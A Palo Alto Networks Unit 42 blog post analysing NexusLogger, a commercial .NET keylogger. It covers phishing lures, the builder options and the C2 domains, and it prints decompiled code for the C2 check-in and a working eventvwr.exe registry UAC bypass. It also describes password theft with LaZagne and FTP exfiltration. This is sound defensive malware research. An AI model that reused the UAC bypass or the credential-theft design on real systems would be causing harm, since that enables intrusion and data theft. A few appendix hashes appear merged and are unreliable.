# NexusLogger: A New Cloud-based Keylogger Enters the Market

researchcenter.paloaltonetworks.com/2017/03/unit42-nexuslogger-new-cloud-based-keylogger-enters-market/

Josh Grunzweig

March 15, 2017

By Josh Grunzweig

March 15, 2017 at 1:00 PM

Category: Cloud, Unit 42

Tags: Keylogger, NexusLogger

This post is also available in: 日本語 (Japanese)

Unit 42 has recently discovered a new keylogger, named NexusLogger, being used in attempted unsuccessful attacks against Palo Alto Networks customers. NexusLogger is a cloud-based keylogger that uses the Microsoft .NET Framework and has a low level of sophistication. NexusLogger collects keystrokes, system information, stored passwords and will take screenshots. It also specifically seeks to harvest game credentials for UPlay, Minecraft, Steam, and Origin.

To date, we have identified 134 unique samples of the malware, with only 400 unique attacks observed. NexusLogger is primarily distributed via phishing e-mails, but we have observed a small number of download requests over HTTP. Based on our analysis in AutoFocus, we cansay that multiple industries have been affected by this threat, including Wholesale, High Tech, and Aerospace and Defense. The domain that NexusLogger uses to function domain has been flagged as malicious and blocked by Palo Alto Networks.

## Infiltration

We first observed NexusLogger attacks in AutoFocus in the beginning of 2017. As shown in the following timeline graph, the attacks increased in late January. This may be due to adoption of the malware family by criminals, as the malware was likely originally released in late December 2016/early January 2017. Further evidence of this may be found within the Distribution section of this post.

*Figure 1 Timeline of NexusLogger attacks viewed within AutoFocus*

The total number of attacks witnessed using NexusLogger is quite low when compared with other commodity malware families. Again, this is likely due to slow adoption by criminals. The keylogging market is quite saturated with numerous malware families, and it can be difficult for new players to enter the market.

To date, 94% of the observed attacks were delivered via either SMTP or POP3. Statistics regarding the top encountered email subjects and filenames may be seen below.

**Top Email Subjects**

1. Needed Products List
2. Re: DCE STATMENT as at 27 FEB 2017 - NS ALYANCE
3. Re: TOP URGENT Editing remittance form (2/26/2017)
4. Re: Revise Shipping Sample FW17 At00129 PI
5. Revise Shipping Sample FW17 At00129 PI
6. TOP URGENT Editing remittance form (2/26/2017)
7. Returned Msg: NEW ORDER
8. RECONFIRM YOUR BANK DETAILS FOR PAYMENT
9. NEW ORDER

**Top Filenames**

1. Needed Products4453487doc?gpj.exe2. DCE STATMENT.doc
3. Scan 09892.doc
4. PO938272.doc
5. PO - BK0214017.exe
6. scan_2371_001.doc
7. Shipping details.exe
8. NEW ORDER_BK150217.exe
9. 20170256477867667557.exe
10. Purchase Order No. LP 68321.doc

The remaining 6% of NexusLogger attacks were found to be supplied via a web download request. The following file paths were found to be used for downloading NexusLogger:

- hxxp://coscon-vm[.]com/wire5/yours.exe
- hxxp://www.coscon-vm[.]com/wire3/wiire3.exe
- hxxp://cdn.che[.]moe/ruchar.exe
- hxxp://zarketh[.]com/Zarketh%2010.5.1.zip
- hxxp://www.nonoise[.]cn/.js/secure/NewOrder2333.zip

## Distribution

NexusLogger is touted as a cloud-based keylogging solution and provides a number of features for its user-based. This particular keylogger, like others encountered in the past, claims to be a "parental monitoring software solution." While a parent may use the tool, NexusLogger also provides features such as anti-vm/anti-debug, custom icons, and other features that are primarily witnessed in malware families and unlikely to be used by most parents.*Figure 2 NexusLogger website*

Because NexusLogger is cloud-based, all samples are built within the web panel, and all data is stored on the same host by default. The nexuslogger[.]com domain was first registered on December 18, 2016. The domain original resolved to the 162.255.119[.]17 IP address, which is owned by Namecheap, but was quickly transitioned to OVH with an IP address of 176.31.252[.]15, which is where it resides as of this posting.

All NexusLogger samples require communications with the nexuslogger[.]com domain via HTTPS, which makes it trivial for defenders to block. This domain has been flagged as malicious by Palo Alto Networks.

NexusLogger is sold in three tiers based on how long an attacker wishes to use it—7 days, 1 month, or 1 year. Costs vary from $7 to $199 based on the tier chosen. The author of NexusLogger uses rocketr.net for transactions, and accepts both PayPal and bitcoin for payment. Additionally, customer service is provided via email or Skype, with account names of nexuslogger.com@gmail[.]com and live:nexuslogger respectively.

The portal provides a dashboard of infected hosts, as well as a configuration-rich builder for NexusLogger samples. All configuration options for the NexusLogger builder may be seen below.## Stub Builder

- Delivery
- Installation
- Core
- Keylogger
- Blockers
- Recoveries
- Payload
- Assembly
- Build

Delivery Key

Delivery Method: Webpanel

Keylogs Delivery Interval: 15 Minutes

---

- Delivery
- Installation
- Core
- Keylogger
- Blockers
- Recoveries
- Payload
- Assembly
- Build

Location: LocalApplicationData

Directory: Microsoft vhost32

Process Name: vhost32.exe

- [ ] File Dropper
- [x] Startup with Windows

Startup Key 1 (CurrentUser): SOFTWARE\Microsoft\Windows\CurrentVersion\Run

Startup Key 2 (LocalMachine): SOFTWARE\Microsoft\Windows\CurrentVersion\Run

---

- Delivery
- Installation
- Core
- Keylogger
- Blockers
- Recoveries
- Payload
- Assembly
- Build

- [x] UAC Bypass
- [ ] Critical System Process
- [x] Advanced Melt
- [x] Hidden File
- [ ] Disable TaskManager
- [ ] Disable Regedit
- [ ] Disable CommandPrompt
- [ ] Disable MsConfig

---

- Delivery
- Installation
- Core
- Keylogger
- Blockers
- Recoveries
- Payload
- Assembly

- [x] Core Keylogger
- [x] Screenshot Logger

Screenshot Interval: 15 Minutes- Build

---

- Delivery
- Installation
- Core
- Keylogger
- **Blockers**
- Recoveries
- Payload
- Assembly
- Build

☐ Process Blocker

Processes to Block, Seperated by ;

```
explorer.exe;cmd.exe
```

☐ Website Blocker

Websites to Block, Seperated by ;

```
www.google.com;www.google.co.uk
```

---

- Delivery
- Installation
- Core
- Keylogger
- Blockers
- **Recoveries**
- Payload
- Assembly
- Build

☑ Core Password Recovery

☐ Close all Browser Windows on Recovery

- Browser Password Recoveries
  - Internet Explorer
  - Microsoft Edge
  - Google Chrome
  - Mozilla Firefox
  - Opera Browser
- Program Password Recoveries
  - Outlook
  - Thunderbird
  - Jitsi
  - Pidgin
  - Skype
  - Apache Directory Studio
  - CoreFTP
  - Cyberduck
  - FileZilla
  - FTPNavigator
  - OpenSSH
  - PuttyCM
  - WinSCP
  - DBvisualizer
  - Robomongo
  - Squirrel
  - SQLdeveloper
  - Wifi Password
  - GIT for Windows

☐ Steam SSFN Recovery

☐ Origin Login Recovery

☐ Uplay Login Recovery

☐ Minecraft Client Login Recovery

---

- Delivery
- Installation
- Core
- Keylogger
- Blockers
- Recoveries
- **Payload**
- Assembly
- Build

☑ Show Install Notification

Message Box

```
You are about to install NexusLogger on your PC, Click "Continue" to finish the installation.
```*Figure 3 NexusLogger builder configuration options*

## Malware Analysis

NexusLogger's author obfuscates the .NET Framework compiled code via the ConfuserEx 1.0.0 open-source project. As there are no anti-debug or anti-vm routines within the malware itself, I'm lead to believe that using ConfuserEx is what handles these particular features. De-obfuscating ConfuserEx allows us to better understand what the malware is doing at a low level.

As stated earlier, when the malware originally executes, it will make two calls via HTTPS to the following URLs. The malware includes an embedded identifier, token, and key.

- hxxps://www.nexuslogger[.]com/API/plan.php?id=[attackerID]&token=[attackerToken]
- hxxps://www.nexuslogger[.]com/API/delivery.php?id=[attackerID]&key=[attackerKey]NexusLogger simply looks for a response of '1' in both instances in order to continue.

It should be noted that the attackerID looks to be an incrementing number for each new user. Using this information, we can conclude that roughly 275 unique users have purchased NexusLogger since it was originally created.

```
29        private static void Main(string[] Param_383)
30        {
31            string a = new WebClient().DownloadString("https://www.nexuslogger.com/API/plan.php?id=" + Settings.attackerID + "&token=" + Settings.attackerToken);
32            if (a != "1")
33            {
34                Environment.Exit(0);
35            }
36            string a2 = new WebClient().DownloadString("https://www.nexuslogger.com/API/delivery.php?id=" + Settings.attackerID + "&key=" + Settings.attackerKey);
37            if (a2 != "1")
38            {
39                Environment.Exit(0);
40            }
```

*Figure 4 Decompiled main function of NexusLogger*

After these initial checks, NexusLogger will enter its installation routine. It's files are installed in a subdirectory of either the %localappdata% or %appdata% paths, depending on the option chosen by the attacker. After the malware copies itself, it will then delete the original file, if specified in the configuration, by providing an argument of 'delFile [original_path]' .

After NexusLogger installs itself, it has the option of performing a UAC bypass, as specified in the malware features by the author. In order to perform this bypass, the author uses a technique that I previously discussed being used by a unique Microsoft Office loader. It simply involves setting a specific registry key and executing the built-in 'eventvwr.exe' process. More information about this bypass technique may be found here.

```
3  public static void UACBypass()
4  {
5      if (!Class23.returnWindowsPrincipal(WindowsIdentity.GetCurrent()).IsInRole(WindowsBuiltInRole.Administrator))
6      {
7          try
8          {
9              Registry.CurrentUser.DeleteSubKey("Software\\Classes\\mscfile\\shell\\open\\command");
10         }
11         catch
12         {
13         }
14         Registry.CurrentUser.CreateSubKey("Software\\Classes\\mscfile\\shell\\open\\command").SetValue(string.Empty, "cmd.exe /c start \"\" \"" + Application.ExecutablePath + "\"");
15         Process.Start("eventvwr.exe");
16         Thread.Sleep(1000);
17         Registry.CurrentUser.DeleteSubKey("Software\\Classes\\mscfile\\shell\\open\\command");
18         Environment.Exit(0);
19     }
20 }
21
```

*Figure 5 UAC bypass function*

Additionally, NexusLogger may persist by setting a Run registry key, as specified within the malware's configuration.

The malware proceeds to spawn additional threads that perform the following operations:

- Log keystrokes and clipboard data
- Collect system information
- Aggregate stored passwords from the victim
- Perform screenshots of the victim machine
- Kill processes- Recovery of video game-related credentials:
  - UPlay
  - Minecraft
  - Steam
  - Origin

It should be noted that in addition to collecting system information, NexusLogger will make a request to the following (non-malicious) URL in order to identify the system's external IP address:

> hxxps://ipinfo[.]io/ip

Additionally, the author does not implement functionality to collect stored passwords, but rather downloads and uses the Python-based open-source LaZagne project. This executable is downloaded from the following location, and subsequently spawned in a new process. The download of this executable is performed via the following HTTPS request:

> hxxps://www.nexuslogger[.]com/API/lazagne.php

NexusLogger is configured to upload collected data via FTP. Unless otherwise specified by the attacker, NexusLogger will upload to the IP address associated with nexuslogger[.]com (176.31.252[.]15) using a username and password specific to a given user. Attackers also have the option of specifying their own FTP information for data upload.

## Conclusion

Overall, NexusLogger certainly isn't a terribly sophisticated threat. A number of shortcuts were made by the author to increase the number of features it touts. Additionally, adoption of this malware family is relatively low, and it is being distributed to victims using very common channels.

Palo Alto Networks customers are protected against this threat in the following ways:

- WildFire and Traps identify all NexusLogger samples as malicious
- All associated domains have been flagged as malicious
- An AutoFocus tag has been created to track and identify this threat

Additionally, organizations and security vendors are encouraged to block the nexuslogger[.]com domain to stifle this threat.

## Appendix

**SHA256 Hashes**e98b417a8ecf464e113a18cf3f3269fa70f55e40d4228b08840efe61dee064c6
7fa743e2ce8eaa12f9c3e2aedd1f095ae5a50b5af34a202f1f92c0c414cb73c4
0f50c82e9c62eab992b33e4de93baf634d7ce2405cd4fe993b1532d2c775dc21
7153c18bc0a43c4902a6ebb0a7eedf94b3bc4d778295793035998c374cf607a9
bf6d2e3e097317404e57b194cbd8e50a6779603b828aa1b25364e6d81687e6af
6ae054a553120a1b5ffdfbf343ba1e258b188eef448c6474e22d148f7391afaa
7f5eee5c12ac89ab2604655cc7204723100e3ee6a2b6edb327c7c41a289de4f5
38d0d48685148ee070caaf82539083c8b62c8fe048ae6b0c0b3f43a6fe10a25d
ac03db9b52d9fb8ab268160bd4b496b7702df5ccc0cb4eb7b8bcd8e0d2c00873
2ce74bdf2b2488710a334e6638be4b47bc077740744b48652e3cb1d367202bc1
158030e14e011efa21c992fa69ebb0da0608b1b4d2e5edf3bf423314c11c5552
3d43ccdf338c2be33e32fc3eff49eae55ce0580a3273112d7b68a641f30ff1c3
0f1d36188a81cc4d04d695e7d24e052d3b8b67908b2bb74cd018c8337d5f60ef
89d5be72d58fbc4e5d008804939aa5440532ad02b6f56bcb7969412b1faceae3
e1243f5b3d1044f5fe4bd4560166c832fe447516c5ac7d3e71e368f8a5304ea4
7918e3763af17b6330d8044e211baead54d3da85e8d9e048dfd2482195876534
1b32d1e02e94b1d359730844fb5febb9ec812bc1da5883932dbc171f5682c732
69f11628448806ef6ab893ba760c01945de102b77ea883633036e5a05dfa6e97
d6695ea939a7e3655a7d3844a7a05b49e1d37e5bd9d9826aaae97bd3afe31471
017df7d1e2c45a615932a080c3984e46480102c9ae6b0a35597c2d18c5edfaa4
22715a7f7e758d99c017910e80aa1b6348e804b2f0dd3339e8a27d3800578a4c
d5e2d6727af7ad829c08f48c6ffec9d6e459ff8a8d8d457aac3638902b38ae0b
0d38a2f46d37de538dd1f65802af5c22960f253be059e93eb15631ed4ada315d
5513db12980bb60e7ec0fad3a5b45e2a3bf9c58d5f31b80c49ed2d304a41a384
0d064174b6689ce3934b4dbeaca3b2b6301f06a7440a83f4eb02954cb0ebcbcc
5ddb442ef2c97b77aa6cc4e1a54e59a3a340283b2bda112a21d46a15beba858f
212f1f3a139a12760beb8411833c535a5b7f0ae0b146f6d152178e273ac0e9bf
ca9ff7e8f2f25e21ab114fbccee3c62e84f37a4b8730c5370f36f3e5f71b0333
40de580e4ace02b5b5925278b7e73cf65e68dc171c65ba6a4f136a622e6b4e2c
5d17b7a43e2da6ec56ff859b0f200e044db62f32f068a4aee208c5accf8abee6
20076d984a2afe7417cc82d55dae0b41a8ae1f723b8096d4a4ca23f5b0a1f1a3
da151794c501fb86e1d170f76db6ddff98ac84d427495b5fc051b535e133188a
f00aff38ab2b1e3db07169b6fcad04ee5640a77ebc0170684728e92a1a56addc
52b22d2bde7563db3fa817e1b648c46218089605431def4abfe273e6c12f445c
b9fa0c3c2fb59f48e06a4be7f1aaee249ac0a0b04f49a14bc615fdc270372b39
e101c326dfd258bb94cb358fe5caf2cf6fcc121c1454d9d64e6c96523877fae8
dfdfe4120bbf2fcc24cae2b5d0b9e3e3d93bef1a467ada397aa7722618ae3c4c
3254c17775a8271caf7ec3e4a027b66ed46a2290fd8290d098d869e965d8460d
5e3beaa920083423a7f4bfa8cb8c19302e9b5a188292c031b266d1dac4b686c5
8fd98922ce985e864458e7b3e46ed540f81e54430787079db157bdaece34cc29
a5593f1486b260cccb9643581edfdfa95339712b126ba3c7028a530d7201c19d
0c186f1bfdb02d71a4903f9c739bb21a708d0008af5b3015406d3d20eabea3fe318f8189636dbc8cb6818b89329af20ba014ed08f7cd0d9f86258c60d9f0d539
bd6a3e9e8e2f3c1bf78947e0d2e0fe6528765652c5b183de48e8ce60e37b44e9
204004b1491247b38f3844519f5f41395c5f989a769f4d9178b04a9694ed33b5
bd0b1c1e8d74f92a94d309258e8cd35b945777ad49b0c0a99110c52efb741648
7ae33fc91d7b64f08f0a3b16e6c1e59dc0495088226b9fab74b321a2bdeee3b4
afee031f43cb0355c9e72a876c8b81ed5e50c39173b87a7f7f88a347627d6365
d49fb8cc46c204bc4ac0ce1c8cd66babc0f1b19d46e683e81308a7c3b0fa8db5
7de41d2170954a5bff8534f2c086bc2efc6848f25d98ac31122b08989359dd35
54c84234ea2455323362ea9ce70cf1b45f095595f88fb77fab08c271417b1bb2
eb4ea28dc30b714453fcc880fe8b44c68561882fef2c9e35688da07a6f8d85c4
db025c22ebd79b16c3c2a3808573ade3802eac46921c01c39ece6b6e67078819
46a81790676a1820427ba08efe43b8b1e9b283509154d354045f955da2d81313
97bf222cb0d63bc98d796f297bda998b804cb581ca4c054f81ed3704b4b1ce01
a61392e6d1f71c22062461de7fbaabaa06990b031fab69a26aaa228ceacee657
d74d155b8b16209c0d3e04c21432a001e27a66a5ddbd801ee12f8e0cb92d6774
6e7cb271060fcdcee419637b76e500433f2c7ef34ae59b6f6a73076baeea21ae
c7bca01d699d290ed9c5d40249c8d0790b65c1fb7242bc236ab58269d01dabed
858a21cbf4cf529e5796f81f5eda7d05f0f3bd8df25bd277569e2f3b047bb63b
f4b4db298c410cea7847d3840497c12d24a77618bbdab5f7557f7b1dbb7aaf12
4bf9992092a889488d14e2bf7a528075cb7644398137bb3f6f2ddc01d120312f
69dc333cbc73d20bdbb608edff1cd682f6f13776f740d29c4aec45ba9e3ccb69
9798469a6d4d2bef2e0f6fb8d9c829d8696a568b900cd89a28f0768ae8702d5f
d30cec3482bd588c0480859097f869efdbe8d0f7396f5cd6b76dba12a06a8d94
7269f54bd4e382626f9729c192ef1b843a26aecec1050852bb061c70f4aa6ba1
dda349e63b80027ffd3082ed4d473dbb2f9635e26bc963ddd98b984ec41d9738
16e9f2a61dbbb05b410690578d9b35b7d813e457fd85a46274dd27729aa26930
aab243f0c161197d1a2082fa644b740924b44441d8caded67f6f376b3275a5b0
10807e197b0f761248acd95151168684035fe15eca433d1cc765ecb03821cebc
744c03508bb073985c23708b0bfdc4444b4775f2cd4e84d83ae715bff82aacb5
142a1939cba1590b0498e5bcc71dfe8c3e95aaa9cb29ce790a6e82384981af76
019ee2c0301978e23ef093b2120d2733fe244e70094aeb3cd2281556adad9273
c46393def4ba5653409fb799cb572fe8286e681da8d99a69ad49df6c4becc293
73878c52220e64f334f0d1a982ddf71ae249a5b2555ca037b20587df715f62dc
c663156a6a8c700965d73bbfcd709bbbaf9fc683fba583576502c6c81898e210
6eef292eeba37a96ad1f64af5f0e508718eac76d640fa59f069a6e7378808148
1ffe5e8fb2868ae4cb4449a7482fee4a97234d5aac87dd12d8b3e506c7e298fe
185d4c438fd009d382770308591ff5929947fa21a92bf4e1b9b6fb0415e76af3
dde1f27355c5c96696f400ac5b857055c5bb50a397313f2ce6bec6d8b14d03e9
3ff11c829cb0abb2e1487251480bad7e3de364e3f82acbf614922839b8389133
ba605782d06face7f42528f8ce731ecdf6c05bdf75670f86f28cae71f2851510
203bc35371574b637ffb3e542bedbc7fae49eee8a51b8cb5a3f862fc8df00678
c6072a02dcbbc40a860f7edfa7b3daae8940cc8efa2edabbf58a016e11dad81c5a2992a35a2339eda44cfd884b60dcd821dbaca8f3c6eba93040a34f267c9d47
63615cf60769e0c42f6f2308ddf2b753f24b8adf017e7e118a47c5af52135d87
e8c75b9321816ca37ee988c0d3177cc389bfcf546607ac42f29cd6a4ce93c9d4
d2e572dcec71cf045df6aa0274643f264f720b61ba08e9553bceb391956359a3
ac7258e666424554c6f9152fcc2251e2d41de83d4bb9344d4bd126c4e3106e84
894378526f1f8ab955020cd18d8a3a8296c91570ad9a8da2e6f742a67ece2045
d6ea0a44dafcce258acca0f797f488f157cc86c4bfe022fad63211b2ab3e8c9b
71cbb7ea8e0e77b9bc1e75e4620b644b452da85f92099eff21f81f1a8bdca25d
dd9fe3d4b6362af45b8f02ad5523e8cae9e3f4977cb6feb4eebd22909ddf8863
52ab67dc95b9ba7b866f9a26fd949536b53023af0378f95570000757a9fc35bd
6a9b43930755f76d924ca5ad21edf5a764ba22956f5913f0c00bcafcafccbf13
cc9f6ea8612b61a11e4349b0a6f6a1735eef926324d6c5255e4281baf4515a96
3be14738eb4e9cdba5314c31cc54a1c68860bb2eab0df4e303fd1e5e3f7baeae
b7d6c21012652c1d20e01364d4f7e2041928d34e57a3419de207d8601b80a35d
21bbf0634b37e8f63604c6d5ed02fd4508b3e0cc4185f836ed230a8b8e899e24
3db5f75a6a2a4dff8d50dd7892e31ddfea4c4d0aa0bf03ec33795afc5c297902
3eda25e70c36231d2480947bc72ff07afa7c56410d9ddf611ece6b1258ecb4e9
f7f653de609c220b4b7cf133f48e8d3a2bb35592c50208f430b09279faeafa93
2bd748974511444e610b93fc61cfe15dd47345082333a839d73c8fd5d73618fe
4f787d10a793b16fba59daebd9ae89f8ddb5a80afe8e81bebe9bb33ea0528e54
c03a32ada2a0380e245648182c5238a8426aa9b308af921653dc662c94b38499
c3bc3955d6c1a80aad3e9d68337630f7db7d06ca8d61e726e046166a807e08ae
a9940332b0712d8d5490507985c248defe4c593d1d7ec21375b004a26554216e
cd2b6b098c9eea8a7ab3c8ca0f85b66442194bbfd8dc55d1e0b84cf20e614d9b
af40c829d8a0c5fecdaa98319100fbafc304e704ce9fa800cbfd5df78ea28290
806f2f6acf3b1333256d821af94648f12e21b891e9105eb7551bbe58c92d6710
9d603593b36c6a7a6a677047eabb80aa23582d5cea9bdac986d5cb6b5a5666b9
e9dc43afbb6ac39b7d9d99763f74db60345e765e0416f00238ece4568a80e096
afa10655749fdf43ecdb20344bbd1fb6d99ed51675a713bec6a909deb467d469
461296a2dcac94363e6b57e2a466c669bb2e007c89eba329107bd78a28eebb6f
03a122719c96daa76abe1d5cc18ba3caa21fea23a7fab9a4eae2758eb0a2af22
a92202aae7d1ad2709bf4324b4ce343d8fc5d29b130e30a6b235085b46110e57
30c562ae1923ea2d91475e5b1777c15e789d94266fc5edd4c69621d8da38f4fd
2ceac94d9237b7560603e9ec207bb665573ced4f00daaa55a3bdc5649f199a53
282485ed92f54bec7a9b9550f2f897235ae6049eaf22b148e006a1f6ac7e04de
39698757f5bb5b0ae41e1a3843a264e693357377132bac8a25c3b94082c82e43
a560e39609e22461ce439c04e130c6405f87b0067711dbb74d1ae2d22948ca75
19a7581afe74187e2e24ab8d7b4c4bd70063ddbe11b7febb34f5c23a6028657e
a401e4d026a50a1f8cb431e0e07597ffdac824a80612033118fdcbd4d61c59ce
577dd96941130189e551087fb89c5158e9cea2bd6576e986245c8507d06e7dfe
914206ff186148044c3ff8b97ae586ef09cfc3a2f1629a71686acd428d5fdf60
7da82d41d129fec896b4fe1cbf47b727136353a559068339d395fef20a9b3e7b167980838e37f5cdea91f23c43a5ed712e1ad0dfcccaec459ae13d69675d3217
c910a9417ff26a9fba0994c3ec08e7b9a9457f90c5f8318e5e6b81e706863618
0cf0ef8d340b7734dd9215f74aa08be3ef20c7b69febd528b7413f00a40c06aa
aa298adb71b7883853b7655d8bcd63151414bf7867bfb0c72c8df3165128116b
2f3b2a1117f2e4e967955190d060e8a4e4a1e6146d74c4df67fe16fea096c892
fd9ba4f4464ced6783a00fd26a55d2f877ded75c00711bdac2bde35da2c416ce
dbfd42831634c704e228081d6b7f3d5f67d9c113fe1a10a6b1d427ccf5364a09
65598ed22c36182c0a05222d950c75f1fdf7521eeb7932f9b8055d2b2c5f4a54

**Ignite '17 Security Conference: Vancouver, BC June 12–15, 2017**

Ignite '17 Security Conference is a live, four-day conference designed for today's security professionals. Hear from innovators and experts, gain real-world skills through hands-on sessions and interactive workshops, and find out how breach prevention is changing the security industry. Visit the Ignite website for more information on tracks, workshops and marquee sessions.

**Get updates from Palo Alto Networks!**

Sign up to receive the latest news, cyber threat intelligence and research from us

By submitting this form, you agree to our Terms of Use and acknowledge our Privacy Statement.